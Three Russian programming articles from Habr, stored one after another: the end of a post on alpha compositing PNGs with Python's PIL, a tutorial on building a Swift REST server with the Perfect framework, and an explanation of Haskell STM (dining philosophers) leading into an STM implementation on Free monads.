Если бы фоновая (первая) картинка была вообще непрозрачной, то после такого смешивания на ней появились бы полупрозрачные места, что противоречит всем законам физики.
Попробуем устранить это эффект, очистив альфаканал второй картинки перед смешиванием:
```
im1 = Image.open('im1.png')
im2 = Image.open('im2.png')
im1.paste(im2.convert('RGB'), (0,0), im2)
im1.save('r2.png')
```
Результат будет таким:
[](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg269.imageshack.us%2Fimg269%2F5640%2F37629217.png%22)
Прозрачность в месте наложения стала нормальной, но тень от фигуры, которая была едва заметна на оригинале, превратилась в хорошо различимые черные полосы. Это произошло потому, что при расчете цвета алгоритм наложения больше не учитывает то, что второе изображение в этом месте более интенсивное, чем первое (откуда ему взять эти данные, ведь у второго изображения больше нет альфаканала), поэтому смешивает цвета по честному, из переданного альфаканала второго изображения. А в альфанале в этом месте интенсивность примерно 0,5. Потому черный цвет, которого на самом деле совсем немного, участвует в равной доле с голубым.
Но довольно гадать, лучше подумаем, как выглядели бы реальные объекты с такими свойствами.
Представим 2 полупрозрачных стекла: одно синее, другое красное. Синее находится ближе чем красное. Тогда, общая непрозрачность обоих стекол равна сумме непрозрачность ближнего к нам стекла и прозрачность ближнего (т.е. 1-АС), помноженная на непрозрачность дальнего: АС + (1-АС)×АК.
А что же с цветом? Точнее интерес представляет не сам цвет, а доля цвета ближнего стекла. Она равна непрозрачности ближнего стекла, деленной на общую непрозрачность. Т.е. в общем случае значение непрозрачности, которое используется для вычисления цветов, не равно непрозрачности результирующего пикселя.
В данной модели каждое стекло представляет из себя один пиксель изображения. Если собрать из них изображение, получится более общий вывод — альфаканал, используемый для вычисления цвета результирующих пикселей, не равен альфаканалу результирующего изображения.
Если же реализовывать «правильную» прозрачность средствами питона, получится примерно так:
```
def alpha_composite(background, image):
# get alphachanels
alpha = image.split()[-1]
background_alpha = background.split()[-1]
new_alpha = list(background_alpha.getdata())
new_blending = list(alpha.getdata())
for i in xrange(len(new_alpha)):
alpha_pixel = new_blending[i]
if alpha_pixel == 0:
new_alpha[i] = 0
else:
new_alpha[i] = alpha_pixel + (255 - alpha_pixel) * new_alpha[i] / 255
new_blending[i] = alpha_pixel * 255 / new_alpha[i]
alpha.putdata(new_alpha)
background_alpha.putdata(new_blending)
del new_alpha
del new_blending
result = background.copy()
result.paste(image, (0, 0), background_alpha)
result.putalpha(alpha)
return result
im1 = Image.open('im1.png')
im2 = Image.open('im2.png')
alpha_composite(im1, im2).save('r3.png')
```
И, собственно, результат:
[](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg401.imageshack.us%2Fimg401%2F5277%2F31213279.png%22)
Он почти не отличается от результата, созданного в фотошопе. Кстати, если кто-то знает, возможно ли с помошью PIL получить такой же результат без попиксельной работы с изображением, сообщите. | https://habr.com/ru/post/98743/ | null | ru | null |
# Perfect — REST сервер на Swift

Большинству iOS разработчиков рано или поздно становится тесно в мире iOS SDK. И причина, отнюдь, не в том, что у IOS недостаточно возможностей для серьезной разработки, а в том, что большинство современных серьезных приложений имеет клиент -серверную архитектуру, но разработчикам iOS оказывается доступен только Клиентский мир. Серверная разработка отдана на откуп серверным ~~оленям~~ программистам, которые, весьма ревностно относятся к требованиям мобильных разработчиков что-то изменить в API. Не добавляет оптимизма тот факт, что для реализации простейшего API приходится изучать другой язык программирования, со своими парадигмами и нюансами. Даже для того чтоб обкатать какую-нибудь пилотную идею приходится либо привлекать людей со стороны, либо погружаться в мир чужеродных грез (PHP, Pyton, Ruby, C#). Все ли так плохо в стане Objectove-C / Swift? Оказалось, что совсем нет. Немного погуглив на предмет серверной разработки я наткнулся на довольно любопытное начинание, претендующее на то, чтоб стать реальным кросс-платформенным решением — т. е. работающим одинаково хорошо как в среде OSX, так и \*nix систем (про Windows не говорю, там С# вряд ли кто подвинет — слишком много вкусностей).
Perfect — как заявляют создатели проекта — Идеальный веб-сервер и инструментарий для разработчиков, использующих Swift язык программирования для создания приложений и других служб REST. Понятно, что «Идеальный» — это не более чем игра слов, но вместе с тем, после знакомства с предлагаемым решеним начинаешь склоняться к тому, что толика правды в этом утверждении есть.
В «прессе» пробегали статьи о том, что на подходе новый язык программирования, который может стать промышленным стандартом с легкой подачи Apple. Язык, который базируется на продвигаемом в массы Swift. Как правило, статьи об этом вызывали больше вопросов, и еще больше раздражения у тех, кому надоело все переучивать (Swift сам по себе довольно быстро меняется). Однако, углубившись в изучение вопроса, становится понятным, что все намного лучше чем, кажется.
Perfect — это не новый язык, серверной разработки. Perfect это серверное окружение, которое позволяет создавать REST API сервисы используя исключительно Swift последней реализации (на момент написания статьи Swift 2.2) Там нет ничего, выходящего за рамки того, что приходится делать ежедневно клиентским разработчикам.
Что будем делать: Создадим страницу-визитку (заглушку), для демонстрации ее при обращении к серверу. Продемонстрируем возможности легкого создания REST API сервисов, которые будут отвечать на GET/POST запросы. Продемонстрируем механизм динамического формирования статических страниц сайта. Причем, делать будем все это на Swift.
**Mono**Любители Mono могут заявить, что давно уже существует инструмент кроссплатформенной серверной разработки, и с этим трудно не согласится, если бы одно, существенное «НО» — для того кто хорошо знаком с серверной частью C#/.net программирование в Mono превращается в боль и слезы, вызывая отвращение.
**Дисклеймер**Евангелисты HATEOAS и HAL могут пройти стороной. Здесь будет упоминание REST в том виде, к которому привыкли мобильные разработчики. Чистоту такого REST можно ставить под сомнение, но от этого он не перестанет им быть. Нет нужды устраивать холивары по поводу, может ли африканский слон считаться слоном, или слоном можно считать только индийских слонов.
Итак, отправным пунктом путешествия станет создание соответствующего окружения. К сожалению, путь который предстоит пройти не столь уж очевиден, и сопряжен с некоторым количеством весьма странных манипуляций — от создания Workspace до изменения схем в Xcode. Пошаговое руководство продемонстрировано в видео подготовленного авторами проекта. Описывать каждый шаг в статье — это скорее тема для хаба «переводы». Мне бы хотелось сосредоточится на практическом применении возможностей Perfect, которые отсутствуют в роликах, или поданы там в ~~чудовищном~~ загадочном виде. К слову сказать, некоторые ролики опубликованные авторами скорее **вредны**, чем полезны.
**HelloPerfect**[How to setup an Xcode Workspace (HelloPerfect Part 1)](https://www.youtube.com/watch?v=LNU6L2pnq0k)
[How to host your first Web Application with a custom route (Hello Perfect Part 2)](https://www.youtube.com/watch?v=rYV9M64pPv8)
Для начала разберемся в понятиях. Perfect состоит из двух частей: Библиотеки сервера (PerfectLib), и запускаемого приложения с минималистическим интерфейсом (Perfect Server). Оба приложения имеют открытый код, и теоретически, Вы сами можете из изменить / допилить под свои нужны. Однако, я строго не рекомендую Вам это делать. Лично у меня постоянно возникают поползновения что-то улучшить. Но следует учитывать, что Perfect не адаптирован для использования совместно с Swift 3. А создатели языка заявляют, что Swift 3 не будет иметь поддержки «сверху в низ», а это значит, что после выхода 3-й версии языка Perfect гарантировано будет обновлен, и Вам придется полностью избавится от уже внесенных изменений, чтоб апнутся на новую версию Swift.
Если Вы еще не дошли до этапа «Hello Perfect!» — самое время это сделать, Скачать необходимое окружение можно [здесь](https://github.com/PerfectlySoft/Perfect/archive/v1.0.0.zip). (Часть ссылок на сайте проекта — битые)
Далее, создадим файлы index.html и template.html, и затем добавим их в наш рабочий проект. После добавления зайдем в Build Phases и добавим шаг «New Copy Files Phase»
В конечном итоге окно должно будет выглядеть так:
**Исходный код index.html**
```
My company name.

---
[My name](http://demonsoft.net)
is a link to another nifty site
This is a Header
================
This is a Medium Header
-----------------------
Send me mail at [[email protected]](mailto:[email protected]).
This is a new paragraph!
**This is a new paragraph!**
***This is a new sentence without a paragraph break, in bold italics.***
---
```
**Исходный код template.html**
```
{{TITLE}}
| {{TITLE}} |
| --- |
| {{BODY}} |
| --- |
| {{FOOTER}} |
| --- |
```
По большей части все эти действия рассмотрены в видеоролике со страницы проекта: [www.youtube.com/watch?v=J441eJ40PH4](https://www.youtube.com/watch?v=J441eJ40PH4) Однако, рассмотренный случай позволяет либо хостить Web страницы, либо использовать REST API. Мы постараемся объединить обе потребности в одну возможность.
Полностью замените код PerfectServerModuleInit приведенным ниже кодом:
**PerfectServerModuleInit** `public func PerfectServerModuleInit()
{
Routing.Handler.registerGlobally()
// Root index.html page
Routing.Routes["*"] = { (_:WebResponse) in StaticFileHandler() }
// Request for static pages
Routing.Routes["GET", ["/index", "/list"]] = { (_:WebResponse) in return StaticPageHandler(staticPage: "index.html") }
// REST
Routing.Routes["GET", ["/hello"]] = { (_:WebResponse) in return HelloHandler() }
Routing.Routes["GET", ["/help"]] = { (_:WebResponse) in return HelpHandler() }
Routing.Routes["GET", ["/cars", "/car"]] = { (_:WebResponse) in return CarsJson() }
Routing.Routes["POST", ["/list"]] = { (_:WebResponse) in return CarsJson() }
}`
Вызов метода PerfectServerModuleInit присутствует в проекте сервера (в моем случае MySwiftServer), но не привязан к какому либо классу. Я вынес его в отдельный .swift файл.
PerfectServerModuleInit — это точка входа в наш Web сервис. Он подобен функции main. Метод Вызывается со стороны библиотеки сервера. Позже я поясню что здесь происходит.
Теперь необходимо добавить еще несколько классов.
**Класс HelloHandler**`import Foundation
import PerfectLib
class HelloHandler:RequestHandler
{
func handleRequest(request: WebRequest, response: WebResponse)
{
response.appendBodyString("Hello World!\n")
response.appendBodyString("Hello Perfect!\n")
response.appendBodyString("Hello Swift Server!\n")
response.requestCompletedCallback()
}
}`
Класс HelloHandler не делает ничего полезного, и используется, в основном для проверки того, что сервер запущен и доступен. Вы видите, что ответ сервера сводится к добавлению строки в выходной буфер, и обратный вызов клиента (браузера или клиентского приложения).
**Класс StaticPageHandler**`import Foundation
import PerfectLib
class StaticPageHandler:RequestHandler
{
var staticPage = "index.html"
internal init(staticPage:String) {
self.staticPage = staticPage
}
func handleRequest(request: WebRequest, response: WebResponse)
{
let file = ContentPage().page(request.documentRoot, pageFile: self.staticPage)
response.appendBodyString(file)
response.requestCompletedCallback()
}
}`
Класс StaticPageHandler позволяет хостить статические страницы с указанными именами. «По-умолчанию» будет использована index.html, но, в принципе, это может быть любая другая страница добавленная в проект.
**Класс HelpHandler**`import Foundation
import PerfectLib
class HelpHandler:RequestHandler
{
func handleRequest(request: WebRequest, response: WebResponse)
{
let list = Routing.Routes.description.stringByReplacingString("+h", withString: "")
let html = ContentPage(title:"HELP", body:list).page(request.documentRoot)
response.appendBodyString("\(html)")
response.requestCompletedCallback()
}
}`
Класс HelpHandler позволяет получить список команд, обрабатываемых сервером. Некоторые другие серверные окружения (к примеру, MS Framework 4.5.1) позволяют получить автодокументируемое REST API сервера. Это очень удобно для разработчиков мобильных приложений — не приходится дергать разработчиков сервера на предмет обслуживания / добавления команд.
**Update:** [В следующей статье мы усовершенствовали механизм документирования API](https://habrahabr.ru/post/283432/)
**Класс CarsJson**`import Foundation
import PerfectLib
class CarsJson:RequestHandler
{
func handleRequest(request: WebRequest, response: WebResponse)
{
let car1:[JSONKey: AnyObject] = ["Wheel":4, "Color":"Black"]
let car2:[JSONKey: AnyObject] = ["Wheel":3, "Color":["mixColor":0xf2f2f2]]
let cars = [car1, car2]
let restResponse = RESTResponse(data:cars)
response.appendBodyBytes(restResponse.array)
response.requestCompletedCallback()
}
}`
Класс CarsJson демонстрирует работу GET/POST запросов со сложной структурой возвращаемых данных. Возвращаемые данные представлены объектом AnyObject.
**Класс ContentPage**`import Foundation
public class ContentPage:NSObject
{
private var title = ""
private var body = ""
private var footer = ""
public init(title:String="", body:String="", footer:String="Copyright (C) 2016 _MY_COMPANY_NAME_. All rights reserved.")
{
self.title = title
self.body = body
self.footer = footer
}
func page(webRoot:String, pageFile:String="template.html") -> String
{
let template = self.loadIndexHtml(webRoot, pageFile:pageFile)
let htmlBody = self.body.stringByReplacingString("\n", withString: "
")
var page = template
page = page.stringByReplacingString("{{TITLE}}", withString: self.title)
page = page.stringByReplacingString("{{BODY}}", withString: htmlBody)
page = page.stringByReplacingString("{{FOOTER}}", withString: self.footer)
return page
}
private func loadIndexHtml(webRoot:String, pageFile:String) -> String {
let fileManager = NSFileManager.defaultManager()
let directory = fileManager.currentDirectoryPath
let path = directory + "/\(webRoot)/\(pageFile)"
do {
return try String(contentsOfFile: path)
} catch {
print("File didn't create")
}
return "404 NOT FOUND"
}
}`
Сервисный класс, возвращающий статическую страницу и делающий замену в соответствующих полях. По-умолчанию, используется шаблон template.html, но в принципе, может быть использован любой другой шаблон добавленный в проект.
**Класс RESTResponse**`import Foundation
import PerfectLib
public class RESTResponse
{
public var data:AnyObject = "" // Data from Server to Client
public var status = "" // HTTP status or other code of operation.
public var message = "" // This message Client can show in the Alert View
public var errors = [String]() // All real errors for Console
public init(data:AnyObject="", status:String="200", message:String="", errors:[String]=[])
{
self.data = data
self.status = status
self.message = message
self.errors = errors
}
public var array: [UInt8] {
let result = ["data":self.data, "status":self.status, "message":self.message, "errors":self.errors]
return serialization(result)
}
private func serialization(object:AnyObject) -> [UInt8]
{
do {
let jsonData = try NSJSONSerialization.dataWithJSONObject(object, options: NSJSONWritingOptions.PrettyPrinted)
let count = jsonData.length / sizeof(UInt8)
var jsonArray = [UInt8](count: count, repeatedValue: 0)
jsonData.getBytes(&jsonArray, length:count * sizeof(UInt8))
return jsonArray
} catch let error as NSError {
print(error)
}
return [UInt8]()
}
}`
Класс RESTResponse ключевой класс использования REST API и, наиболее спорный.
Возвращаемый объект данных имеет следующую JSON структуру обертки:
`{
«data»:{…. },
«errors»:[… ],
"message":"",
"status":200
}`
1) Некоторые разработчики категорически неприемлют такой формат. Но каких-либо убедительных аргументов против такого формата возвращаемых данных — я не встречал. Зато, есть определенные преимущества в типизированном формате. Поле «status» по исторической традиции имеет значение «200» в случае успешного выполнения операции. Но, непосредственного отношения к HTTP ответам не имеет. Их всегда можно вычитать из заголовков запроса, и там же они передаются на сторону клиента самим окружением сервера. В поле «status» можно передать значение имеющее смысловую нагрузку в рамках бизнес-логики web-сервиса, а не HTTP слоя. Поле «message» содержит строку, которую нужно продемонстрировать пользователю для уведомления о каких-то действиях на стороне сервера. К примеру, информацию об истечении сессии, особенно тогда, когда с точки зрения клиентского приложения все идет благополучно. Поле «errors»:[] представляет собой массив срок, который уведомляет клиент о каких-либо нештатных ситуациях. Эту информацию полезно сохранять и обрабатывать на стороне клиента или отправлять на специализированный log сервер, для дальнейшей обработки. Ну и наконец поле «data»:{…. } содержит в себе сложную структуру данных — именно то, что ожидается быть полученным на стороне клиента. Основное преимущество такого подхода в том, что если ответ сервера не удовлетворяет заданной схеме — он может быть с чистой совестью отвергнут клиентом. О том как организовать это можно почитать здесь: [habrahabr.ru/post/283012](https://habrahabr.ru/post/283012/) Те из разработчиков, кто является противником описанного подхода могут легко модифицировать свойство «array» так, чтоб возвращались сырые данные, без описанной обертки.
2) Я был несколько ошарашен тем подходом, которые предлагали использовать разработчики Perfect для возврата JSON объекта. В предложенном туториале, предполагалось формирование каждого объекта JSON путем последовательного построения дерева через перечисление пар «ключ/значение» вида [JSONKey: JSONValue] (что эквивалентно [String: AnyObject]). При этом предполагается использовать следующий код:
`public var json: String
{
let result = ["data":self.data, "status":self.status, "message":self.message, "errors":self.errors]
let jsonEncoder = JSONEncoder()
do {
let respString = try jsonEncoder.encode(result)
return respString
} catch let error as NSError {
print(error)
}
return ""
}
…..
response.appendBodyString(self.json)
response.requestCompletedCallback()`
Однако, этот код абсолютно неработоспособен даже с теми данными, которые сейчас содержаться в классе CarsJson. Кроме того, если следовать логики туториала создателей Perfect, на каждый возвращаемый объект придется писать свой класс для кодирования сложных структур. В предлагаемом мной варианте, вполне очевидно, можно несколькими строками кода сериализировать объект любом степени вложенности. В этом будет не сложно убедится после запуска сервиса.
**Запускаем!**
Если все сделано правильно, то мы получим следующую страницу в браузере:
 | https://habr.com/ru/post/283260/ | null | ru | null |
# Software Transactional Memory на Free-монадах
Осознав, что я давно не писал на Хабр ничего полезного о ФП и Haskell, и что имеется вполне отличный повод для технической статьи, — решил тряхнуть стариной. Речь в статье пойдет о *Software Trasactional Memory (STM)*, которую мне удалось реализовать на Free-монадах при участии ADTs (Algebraic Data Types) и MVars (конкурентные мутабельные переменные). И, в общем-то, Proof of Concept оказался крайне простым, в сравнении с «настоящим» STM. Давайте это обсудим.
### Software Transactional Memory
STM — подход для программирования конкурентной модели данных. Конкурентность здесь в том, что разные части модели могут обновляться в разных потоках независимо друг от друга, а конфликты на общих ресурсах решаются с помощью транзакций. Транзакционность похожа на таковую в БД, но есть ряд различий. Допустим, вы захотели поменять часть данных в своем коде. Концептуально можно считать, что ваш код не пишет прямо в модель, а работает с копией той части, которая ему нужна. В конце движок STM открывает транзакцию и сначала проверяет, что интересующая вас часть модели никем не менялась. Не менялась? Хорошо, новые значения будут зафиксированы. Кто-то успел раньше вас? Это конфликт, будьте любезны, перезапустите ваши вычисления на новых данных. Схематично это можно представить так:
Здесь атомарные операции выполняются тредами параллельно, но коммитятся только внутри транзакций, блокирующих доступ к изменяемым частям модели.
Существуют разные вариации STM, но мы будем говорить конкретно о той, что предложена в знаменитом труде [«Composable Memory Transactions»](https://www.microsoft.com/en-us/research/wp-content/uploads/2005/01/2005-ppopp-composable.pdf?from=http%3A%2F%2Fresearch.microsoft.com%2Fen-us%2Fum%2Fpeople%2Fsimonpj%2Fpapers%2Fstm%2Fstm.pdf), поскольку ее отличает ряд замечательных свойств:
* разделены понятия модели данных и вычислений над ней;
* вычисления — это монада STM, и они компонуемы в полном соответствии с парадигмой ФП;
* имеется понятие ручного перезапуска вычисления (retry);
* наконец, есть отличная реализация для Haskell, которую, впрочем, я рассматривать не буду, а сфокусируюсь на своей, интерфейсно похожей.
Модель может быть какой угодно структурой данных. Вы можете преобразовать любую вашу обычную модель в транзакционную, для этого STM-библиотеки предоставляют различные примитивы: переменные (**TVar**), очереди (**TQueue**), массивы (**TArray**) и много других. Можно догадаться, что транзакционные переменные — TVar’и («твари») — уже минимально достаточны для полноценного STM, а все остальное выражается через них.
Рассмотрим, например, [проблему обедающих философов](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%B4%D0%B0%D1%87%D0%B0_%D0%BE%D0%B1_%D0%BE%D0%B1%D0%B5%D0%B4%D0%B0%D1%8E%D1%89%D0%B8%D1%85_%D1%84%D0%B8%D0%BB%D0%BE%D1%81%D0%BE%D1%84%D0%B0%D1%85). Мы можем представить вилки как общий ресурс, к которому нужно выстроить конкурентный доступ:
```
data ForkState = Free | Taken
type TFork = TVar ForkState
data Forks = Forks
{ fork1 :: TFork
, fork2 :: TFork
, fork3 :: TFork
, fork4 :: TFork
, fork5 :: TFork
}
```
Эта модель наиболее простая: каждая вилка хранится в своей транзакционной переменной, и нужно с ними работать попарно: **(fork1, fork2), (fork2, fork3), … (fork5, fork1)**. А вот такая структура работала бы хуже:
```
type Forks = TVar [ForkState]
```
Потому что здесь всего один разделяемый ресурс, и если бы у нас были пять философствующих потоков, они бы получали право на коммит по очереди. В итоге, обедал бы только один философ, а четыре других бы размышляли, а в следующий раз обедал бы другой, но тоже один, хотя теоретически при пяти вилках обедать параллельно могут двое. Поэтому нужно составлять такую конкурентную модель, которая даст наиболее ожидаемое поведение. Вот как могло выглядеть вычисление в монаде STM для модели с раздельными вилками-тварями:
```
data ForkState = Free | Taken
type TFork = TVar ForkState
takeFork :: TFork -> STM Bool
takeFork tFork = do
forkState <- readTVar tFork
when (forkState == Free) (writeTVar tFork Taken)
pure (forkState == Free)
```
Функция возвращает **True**, если вилка была свободна, и ее успешно «взяли», то есть, перезаписали **tFork**. False будет, если вилка уже в деле, и ее нельзя трогать. Теперь рассмотрим пару вилок. Ситуаций может быть пять:
* Обе свободны
* Левая занята (левым соседом), правая свободна
* Левая свободна, правая занята (правым соседом)
* Обе заняты (соседями)
* Обе заняты (нашим философом)
Напишем теперь взятие обеих вилок нашим философом:
```
takeForks :: (TFork, TFork) -> STM Bool
takeForks (tLeftFork, tRightFork) = do
leftTaken <- takeFork tLeftFork
rightTaken <- takeFork tRightFork
pure (leftTaken && rightTaken)
```
Можно заметить, что код позволяет взять одну вилку (например, левую), но при этом не взять другую (например, правую, которая оказалась занята соседом). Функция **takeForks**, конечно, вернет **False** в этом случае, но как быть с тем, что одна вилка таки оказалась в руках нашего философа? Он не сможет есть одной, поэтому ее надо положить обратно, и продолжать размышлять еще какое-то время. После этого можно попробовать снова в надежде, что обе вилки окажутся свободными.
Но «положить назад» в терминах STM реализуется несколько иначе, чем в терминах других конкурентных структур. Мы можем считать, что обе переменные — **tLeftFork** и **tRightFork** — это локальные копии, которые не связаны с этим же ресурсом у других философов. Поэтому можно не «класть» вилку назад, а сказать вычислению, что оно провалено. Тогда наша одна взятая вилка не запишется в общие ресурсы, — все равно, что и не было успешного вызова **takeFork**. Это очень удобно, и именно операция «отмены» текущего монадического вычисления отличает реализацию хаскельного STM от других. Для отмены имеется специальный метод **retry**, давайте перепишем **takeForks** с его использованием:
```
takeForks :: (TFork, TFork) -> STM ()
takeForks (tLeftFork, tRightFork) = do
leftTaken <- takeFork tLeftFork
rightTaken <- takeFork tRightFork
when (not leftTaken || not rightTaken) retry
```
Вычисление будет успешным, когда сразу обе вилки были взяты нашим философом. В противном случае, оно будет рестартовать снова и снова через какие-то промежутки времени. В этой версии мы не возвращаем **Bool**, потому что нам не потребуется знать, успешно ли захвачены оба ресурса. Если функция выполнилась и не зафейлила вычисление, — значит, успешно.
После взятия вилок нам, вероятно, нужно будет сделать что-то еще, например, перевести философа в состояние «Eating». Мы просто делаем это после вызова **takeForks**, а монада STM позаботится, чтобы состояния «тварей» были консистентны:
```
data PhilosopherState = Thinking | Eating
data Philosopher = Philosopher
{ pState :: TVar PhilosopherState
, pLeftFork :: TFork
, pRrightFork :: TFork
}
changePhilosopherActivity :: Philosopher -> STM ()
changePhilosopherActivity (Philosopher tState tLeftFork tRightFork) = do
state <- readTVar tState
case state of
Thinking -> do
taken <- takeForks tFs
unless taken retry -- Do not need to put forks if any was taken!
writeTVar tAct Eating
pure Eating
Eating -> error "Changing state from Eating not implemented."
```
Полную реализацию этого метода оставим в качестве упражнения, а сейчас рассмотрим последнее недостающее звено. Покамест мы только описывали логику транзакционной модели, но никаких конкретных **TVar** мы еще не создали, и ничего не запустили выполняться. Давайте это сделаем:
```
philosoperWorker :: Philosopher -> IO ()
philosoperWorker philosopher = do
atomically (changePhilosopherActivity philosopher)
threadDelay 5000
philosoperWorker philosopher
runPhilosophers :: IO ()
runPhilosophers = do
tState1 <- newTVarIO Thinking
tState2 <- newTVarIO Thinking
tFork1 <- newTVarIO Free
tFork2 <- newTVarIO Free
forkIO (philosoperWorker (Philosopher tState1 tFork1 tFork2))
forkIO (philosoperWorker (Philosopher tState2 tFork2 tFork1))
threadDelay 100000
```
Комбинатор **atomically :: STM a -> IO a** выполняет вычисление в монаде **STM** атомарно. Из типа видно, что чистая часть — работа с конкурентной моделью — отделена от нечистых вычислений в монаде **IO**. STM-код не должен иметь эффектов. Лучше — вообще никаких, иначе при перезапусках вы будете получать какие-то странные результаты, например, если вы писали в файл, то при некоторых ситуациях вы можете получить паразитные записи, а эту ошибку очень сложно отловить. Поэтому можно считать, что в монаде **STM** есть только чистые вычисления, а их исполнение — атомарная операция, которая, впрочем, не блокирует другие вычисления. Нечистыми также являются и функции для создания **TVar newTVarIO :: a -> IO (TVar a)**, но ничто не мешает создавать новые **TVar** внутри **STM** с помощью чистого комбинатора **newTVar :: a -> STM (TVar a)**. Нам это просто не понадобилось. Внимательные заметят, что разделяемым ресурсом здесь являются только вилки, а состояние самих философов обернуто в **TVar** лишь для удобства.
Подведем итог. Минимальная реализация **STM** должна содержать следующие функции по работе с **TVar**:
```
newTVar :: a -> STM (TVar a)
readTVar :: TVar a -> STM a
writeTVar :: TVar a -> a -> STM ()
```
Выполнение вычислений:
```
atomically :: STM a -> IO a
```
Наконец, возможность перезапустить вычисление будет огромным плюсом:
```
retry :: STM a
```
Конечно, в библиотеках есть огромное количество других полезных конструкций, например, экземпляр класса типов **Alternative** для **STM**, но оставим это на самостоятельное изучение.
### STM на Free-монадах
Реализация корректно работающей STM считается сложным делом, и лучше, если есть поддержка со стороны компилятора. Мне доводилось слышать, что реализации в Haskell и Clojure на сегодняшний момент лучшие, а в других языках STM не вполне настоящая. Можно предположить, что монадических STM с возможностью перезапуска вычислений и контролем эффектов нет ни в одном императивном языке. Но это все досужие рассуждения, и я могу оказаться неправ. К сожалению, я не разбираюсь во внутренностях даже хаскельной библиотеки [stm](https://hackage.haskell.org/package/stm), не говоря уж о прочих экосистемах. Тем не менее, с точки зрения интерфейса вполне понятно, как код должен вести себя в многопоточной среде. А если есть спецификация интерфейса (предметно-ориентированного языка) и ожидаемое поведение, этого уже достаточно, чтобы попробовать создать свою STM с помощью Free-монад.
Итак, *Free-монады*. Любой DSL, построенный на Free-монадах, будет иметь следующие характеристики:
* Чистый DSL, компонуемый монадически, то есть, по-настоящему функционально;
* Код на таком DSL не будет содержать ничего лишнего, помимо предметной области, а значит, его легче читать и понимать;
* Интерфейс и имплементация эффективно разделены;
* Имплементаций может быть несколько, и их можно заменять в рантайме.
*Free-монады* — очень мощный инструмент, и их можно считать «правильным», чисто функциональным подходом для реализации *Inversion of Control*. По моим ощущениям, любую задачу в предметной области можно также решить и с помощью Free-монадического DSL. Поскольку эта тема очень обширна и затрагивает многие вопросы дизайна и архитектуры ПО в функциональном программировании, я оставлю за скобками прочие подробности. Любопытствующие же могут обратиться к многочисленным источникам в Интернете или к моей полукниге [«Functional Design and Architecture»](https://www.reddit.com/r/haskell/comments/6ck72h/functional_design_and_architecture/), где Free-монадам уделено особое внимание.
А сейчас давайте заглянем в код моей библиотеки [stm-free](https://github.com/graninas/stm-free).
Поскольку STM — это предметно-ориентированный язык для создания транзакционных моделей, он чистый и монадический, то можно предположить, что для минимальной STM, Free DSL должен содержать те же самые методы по работе с TVar, и они будут автоматически компонуемыми и чистыми в этой самой Free-монаде. Сначала определим, чем является TVar.
```
type UStamp = Unique
newtype TVarId = TVarId UStamp
data TVar a = TVar TVarId
```
Нам нужно будет различать наших «тварей», поэтому каждый экземпляр будет идентифицироваться уникальным значением. Пользователю библиотеки это не нужно знать, он ожидаемо будет использовать тип **TVar a**. Работа со значениями этого типа — половина всего поведения нашей маленькой STM. Поэтому определим *ADT* с соответствующими методами:
```
data STMF next where
NewTVar :: a -> (TVar a -> next) -> STMF next
WriteTVar :: TVar a -> a -> next -> STMF next
ReadTVar :: TVar a -> (a -> next) -> STMF next
```
И здесь нужно остановиться поподробнее.
Почему мы должны это делать? Суть в том, что Free-монада должна строиться поверх какого-то eDSL. Самый легкий способ его задать — это определить возможные методы в виде конструкторов ADT. Конечный пользователь не будет работать с этим типом, но мы будем использовать его для интерпретации методов с каким-нибудь эффектом. Очевидно, что метод NewTVar должен интерпретироваться с результатом «новая TVar создана и возвращена как результат». Но можно сделать такой интерпретатор, который будет делать что-то еще, например — писать в БД, в лог, или вовсе выполнять вызовы к настоящей STM.
Эти конструкторы содержат в себе всю необходимую информацию, чтобы быть интерпретированными. Конструктор **NewTVar** содержит некое пользовательское значение **a**, и при интерпретации мы положим это значение в новую TVar. Но проблема в том, что **a** должен быть своим для каждого вызова **NewTVar**. Если бы мы написали просто **STMF next a**, **a** уже был бы общим для всего кода, где завязаны несколько вызовов **NewTVar**:
```
data STMF next a where
NewTVar :: a -> (TVar a -> next) -> STMF next
```
Но это бессмысленно, потому что мы хотим все-таки использовать **NewTVar** для своих произвольных типов, и чтобы они при этом не толкались. Потому мы убираем **a** в локальную видимость только конкретного метода.
> *Примечание*. На самом деле, для ускорения работы над Proof of Concept, на тип **a** у меня наложено ограничение, чтобы он был сериализуем (экземпляр класса **ToJSON / FromJSON** из библиотеки [aeson](https://hackage.haskell.org/package/aeson-1.2.4.0/docs/Data-Aeson.html)). Дело в том, что мне нужно будет хранить эти разнотиповые TVar’ы в мапе, но я не хочу возиться с *Typeable / Dynamic* или, тем более, с *HLists*. В реальных STM тип **a** может быть абсолютно любой, даже функции. Я тоже займусь этим вопросом как-нибудь позже.
А что это за поле **next** такое? Здесь мы наступаем на требование со стороны Free-монады. Ей нужно где-то хранить продолжение текущего метода, причем просто поле **next** её не устраивает, — ADT должен быть функтором по этому полю. Так, метод **NewTVar** должен возвращать **TVar a**, и мы видим, что продолжение **(TVar a -> next)** как раз ждет нашу новую переменную на вход. С другой стороны, **WriteTVar** не возвращает ничего полезного, поэтому продолжение имеет тип **next**, — то есть, не ожидает ничего на вход. Сделать функтором тип **STMF** несложно:
```
instance Functor STMF where
fmap g (NewTVar a nextF) = NewTVar a (g . nextF)
fmap g (WriteTVar tvar a next ) = WriteTVar tvar a (g next)
fmap g (ReadTVar tvar nextF) = ReadTVar tvar (g . nextF)
```
Более интересный вопрос, где же наконец наша кастомная монада для STM. Вот она:
```
type STML next = Free STMF next
```
